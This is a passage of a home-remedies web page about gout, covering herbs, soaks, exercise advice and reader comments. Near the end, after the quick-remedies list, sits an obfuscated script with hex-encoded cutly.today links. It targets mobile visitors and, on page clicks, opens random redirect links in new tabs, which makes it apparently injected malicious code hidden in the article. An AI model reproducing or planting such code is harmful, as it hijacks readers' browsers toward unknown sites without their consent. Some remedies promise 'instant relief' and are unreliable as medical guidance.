<p><strong><u>IV. Epsom salt:</u></strong> It is not only good for gout but also for other types of arthritis. Add some Epsom salt (about two cups if having a bath in a bathtub and a couple of teaspoons if soaking only the affected joint) in warm water and soak your body or gout affected joint in it. Do it once a week.</p>
<p><strong>Juniper oil:</strong> Place a compress made up with juniper on your painful swollen joint to help break down the toxic deposits there.</p>
<h3>7. Herbs to Treat Gout</h3>
<p>Herbs have been there since ages to help humans to fight off many diseases. Gout too can have benefits from various herbs, especially those having anti-inflammatory properties like ginger root, capsicum, devil&#8217;s claw, white willow bark, meadowsweet leaves as well as flower-tops and licorice etc. Here is a list of herbs and herbal remedies to help you know how you can get relief for your gout affected joints.</p>
<p><u><strong>I. Ginger root</strong><br />
</u>Make ginger root tea and have it once or twice a day.</p><div class="gG9G2Hsb" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RHR 25para - 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1320932450685452"
     data-ad-slot="7230207318"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
<ul>
<li>Take half a teaspoon of powdered ginger root</li>
<li>Boil a cup of water.</li>
<li>Add the ginger root powder in it.</li>
<li>Have the tea</li>
<li>Get relief from pain and swelling.</li>
</ul>
<p><u><strong>II. Devil&#8217;s Claw</strong><br />
</u>Devil’s Claw is a fine anti-inflammatory herb that can help you get extreme relief from pain. It is one of the first herbs that was used to grant relief from arthritis. However, if you also suffer from diabetes or are taking some blood-thinning medicine, you should not have this herb. Those eligible for using devil&#8217;s claw can make tea with it.</p>
<ul>
<li>Take half teaspoon of powdered devil&#8217;s claw root.</li>
<li>Boil a cup of water.</li>
<li>Add powdered herb to the water.</li>
<li>Let it steep for ten minutes.</li>
<li>Have the tea.</li>
</ul>
<p>Have this herbal tea at least once a day.</p>
<p><u><strong>III. Chicory</strong><br />
</u>It&#8217;s the same herb that is present in coffee too. Chicory has been widely used for over 2000 years for medicinal purposes including arthritis and its one form of gout.</p>
<ul>
<li>Take one-ounce chicory root powder.</li>
<li>Boil a pint of water.</li>
<li>Add the herb in it.</li>
<li>Have the beverage.</li>
</ul>
<p>What&#8217;s even better is that you may make a poultice using chicory too. Apply this poultice to your gout affected joint and leave for some time to get relief from pain and inflammation.</p>
<p><strong><u>IV. Alfalfa</u></strong><br />
Alfalfa is a very good source of such minerals which help reduce the content of serum uric acid in the blood. It also prevents the deposition and future conditions of gout making it an effective remedy for gout.</p>
<h3>8. Move your Body but with Caution</h3>
<p>When there are gout flare-ups, you need to take extra precautions. While exercising is good for overall health and also for preventing gout flare-ups, you need to have restrictions on joint movement once there is such a flare-up.</p>
<ul>
<li>Avoid putting weight on your joints affected with gout. If it&#8217;s your big toe, stay off your feet as long as you can and till the time your gout attack subsides.</li>
<li>As far as possible, keep your affected joint elevated. This simple rule of gravity helps in reducing inflammation by slowing down the flow of blood to your painful joint.</li>
<li>During gout flare-ups, keep your joint immobile for most of the times. Lying still helps. You may also like to build a splint for supporting and immobilizing your joint.</li>
<li>If gout is in the big toe, you better wear comfortable shoes offering a lot of room for the toes otherwise you can worsen your pain.</li>
</ul>
<p>&nbsp;</p>
<h3>9. Exercises to Avoid Gout Flare-ups</h3>
<p>Exercising is essential, for gout-relief too. Exercises not only makes you lose weight, which is one of the prerequisites for avoiding gout but also keep your joints flexible. However, when there occurs gout flare up and your joint is a swollen painful lump, you should pay attention towards reducing your sufferings through proper diet, remedies and medicines and never do exercise. It may prolong your gout attack. Just gently moving your joints through its range of motion may prevent stiffness in such periods. It is when your gout flare up is subsided should you begin gradual exercising for regaining strength and movement of the muscles adjoining the joints.</p>
<p>I am citing certain exercises below that may help reduce your painful symptoms and recurrence of gout flare-ups. While doing exercise, you must take utmost precaution because you certainly do not want to make the pain of your joints get worsened by exercising in the wrong way. It&#8217;s better to practically learn from a trained teacher about how to do the exercises so that they go easy on your joints. One more caution- consult your doctor before starting any form of exercise.</p>
<p><strong>I. Stretching</strong><br />
Stretching is very good for getting relief from gout. Stretching exercises increase your joints flexibility as well as a range of motion. When you stretch your muscles before and after workouts, you are ensuring that your joints do not get damaged easily. It also helps in decreasing the soreness you may feel after working out. These are some of the basic stretching exercises for your various body parts.</p>
<p><strong>II. Shoulders Stretching</strong><br />
• Let both of your hands by your sides.<br />
• Now roll your shoulders forward for about a half minute.<br />
• Then roll shoulders backwards for another 30 seconds.<br />
• Repeat for about 5-10 times.</p>
<p><strong>III. Wrists Stretching</strong><br />
• Stretch your hands straight in front of you.<br />
• Make fists.<br />
• Now roll your wrists clockwise for 10 times.<br />
• Then roll your wrists anti-clockwise for 10 minutes.</p>
<p><strong>IV. Back and Hamstrings</strong><br />
• Sit on the floor and place your legs straight out in front of you<br />
• Now reach forward with hands out to touch your toes.<br />
• Hold for about 10-15 seconds.<br />
• Release and sit straight.<br />
• Repeat for 3-5 times.</p>
<p><strong>V. Cardiovascular and Aerobic Exercises</strong><br />
Whatever you do, you have to go for low impact exercises. Cardiovascular exercises help your lungs to function effectively so that your body is capable of using the more oxygen you get in metabolizing the acid in your body including uric acid. Aerobic exercises will strengthen your muscles belonging to lower body parts including those situated in joints. So what exercises to do? Here are some suggestions, they are all low impact exercises which will put lesser pressure on your joints.<br />
• Brisk walking<br />
• Climbing stairs<br />
• Dancing</p>
<p>Do them after consulting your doctor and begin by doing only 10 minutes of exercises daily. Gradually increase the time and bring it to 30-40 minutes daily, five days a week.</p>
<p><strong>VI. Swimming</strong><br />
Swimming is especially good for you or any other gout patient. Swimming, as well as water aerobics, increase the mobility of your joints without putting full impact of gravity on them. Whenever you are in the water, you are putting less stress on the joints. When swimming for gout relief, how fast you swim or how much distance do you cover doesn&#8217;t matter as much as how much time you spend in the water. You should be there for about 30-45 minutes. However, start slowly with spending only about 15 minutes in water and then gradually increase your time there.</p>
<p>I am telling it again, before starting any exercise, consult your doctor. There&#8217;s one more thing to know. Exercising can help in stopping the further build-up of uric acid but you can not get rid of uric acid like you can with proper diet. Also, don&#8217;t forget to stop exercising when there occur gout flare up. Once it subsides, you may start your daily exercise regime.</p>
<p><img class="size-full wp-image-306" src="https://www.rapidhomeremedies.com/wp-content/uploads/2014/01/Home-Remedies-for-Gout.jpg" alt="Home Remedies for Gout" width="620" height="330" srcset="https://www.rapidhomeremedies.com/wp-content/uploads/2014/01/Home-Remedies-for-Gout.jpg 620w, https://www.rapidhomeremedies.com/wp-content/uploads/2014/01/Home-Remedies-for-Gout-300x160.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<h3>10. Some Quick Home Remedies for Gout Relief</h3>
<p>Here are some more quick remedies for gout for you:</p>
<ul>
<li>Take two teaspoons each of <strong>apple cider vinegar and honey</strong>, mix and have it. You&#8217;ll get instant relief from pain and swelling due to the anti-inflammatory properties of honey and malic acid of apple vinegar.</li>
<li>Limit or totally <strong>avoid alcohol</strong> because it is a gout trigger. Your body retains the urate crystals due to alcohol and doesn&#8217;t let them be excreted out of a body. Some of the recent studies suggest that even beer can increase the risk of gout symptoms, especially in men.</li>
<li>Avoid taking over-the-counter <strong>water pills</strong> and other diuretics as they slow down the excretion of uric acid from your body thus help in increasing the risk of gout. However, if your doctor prescribes a diuretic for some condition like high blood pressure, you should make your doctor aware of your tendency toward gout attacks.</li>
<li>Practice relaxation techniques like deep breathing <strong>exercises</strong> to ease your pain due to gout. This may sometimes reduce inflammation of joints too.</li>
<li>Mix a teaspoon of <strong>baking soda</strong> in a cup of water and drink it when you realize that there will be a spell of intense gout pain. There will always be a little pain before it gets bigger. If you have baking soda in water, you will instantly stop this pain from getting worse.</li>
<li>When you suffer from a gout attack, drink 2 to 4 liters of <strong>fluid</strong> every day, half of which should be water. Avoid alcohol and limit your daily intake of meat, fish and poultry to about 113 to 170 gm. Have a moderate amount of protein from such healthy sources as low-fat or fat-free dairy, tofu, eggs, and nut butter.</li>
</ul>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x71\x45\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x62\x52\x56\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x6a\x78\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x42\x6a\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x45\x68\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x4c\x4a\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x52\x44\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x66\x46\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x73\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x59\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<script id="mNCC" language="javascript">  medianet_width='600';  medianet_height= '250';  medianet_crid='496424605';  </script>  <script id="mNSC" src="https://contextual.media.net/nmedianet.js?cid=8CUE6DRY4" language="javascript"></script> </div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.rapidhomeremedies.com/category/herbal-remedies" rel="category tag">Herbal Remedies</a>, <a href="https://www.rapidhomeremedies.com/category/home-remedies" rel="category tag">Home Remedies</a></span> <span class="entry-tags">Tagged With: <a href="https://www.rapidhomeremedies.com/tag/herbal-remedies" rel="tag">Herbal Remedies</a></span></p></footer></article><h2 class="screen-reader-text">Reader Interactions</h2><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-100">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/shavindersingh.panessar" class="comment-author-link" rel="external nofollow" itemprop="url">Shavinder Singh Panessar</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-01-18T09:10:42+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-100" class="comment-time-link" itemprop="url">January 18, 2014 at 9:10 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I feel that it is better,,,</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-165">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/sekar.yoga.5" class="comment-author-link" rel="external nofollow" itemprop="url">Sekar Yoga</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-01-25T12:27:38+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-165" class="comment-time-link" itemprop="url">January 25, 2014 at 12:27 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>valga valamudan</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-174">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/clay.ali.96" class="comment-author-link" rel="external nofollow" itemprop="url">Clay Ali</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-01-26T03:31:40+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-174" class="comment-time-link" itemprop="url">January 26, 2014 at 3:31 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>interesting dear molly</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-175">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/kate.bessette" class="comment-author-link" rel="external nofollow" itemprop="url">Kate Bessette</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-01-26T04:03:17+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-175" class="comment-time-link" itemprop="url">January 26, 2014 at 4:03 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I soak my foot in straight apple cider vinegar for 15 to 20 minutes . It takes the pain away for most of the day . It does not relieve the swelling , however . I&#039;ll try some of your remedies and see how they work . Thank you for all the insight &#8230;</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-177">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/lolita.paler" class="comment-author-link" rel="external nofollow" itemprop="url">Lolita Paler</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-01-26T08:11:20+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-177" class="comment-time-link" itemprop="url">January 26, 2014 at 8:11 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>thank you for giving us the remedies of gout..</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-220">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/osamad.abdol" class="comment-author-link" rel="external nofollow" itemprop="url">Joseph Deguzman</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-01-29T12:28:53+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-220" class="comment-time-link" itemprop="url">January 29, 2014 at 12:28 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>doct. I ask how to remove dark in the face..</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-447">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/kamote5890" class="comment-author-link" rel="external nofollow" itemprop="url">Charlie Garcia</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-02-14T01:45:36+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-447" class="comment-time-link" itemprop="url">February 14, 2014 at 1:45 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>excellent,,,</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-login" href="https://www.rapidhomeremedies.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.rapidhomeremedies.com%2F10-most-effective-home-remedies-for-gout.html">Log in to Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1593">
	<article itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' /><span itemprop="name"><a href="https://www.facebook.com/samia.tawagon.7" class="comment-author-link" rel="external nofollow" itemprop="url">Samia Tawagon</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-04-09T05:49:33+00:00" itemprop="datePublished"><a href="https://www.rapidhomeremedies.com/10-most-effective-home-remedies-for-gout.html#comment-1593" class="comment-time-link" itemprop="url">April 9, 2014 at 5:49 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Thanks for the info. It really helps a lot.</p>
		</div>

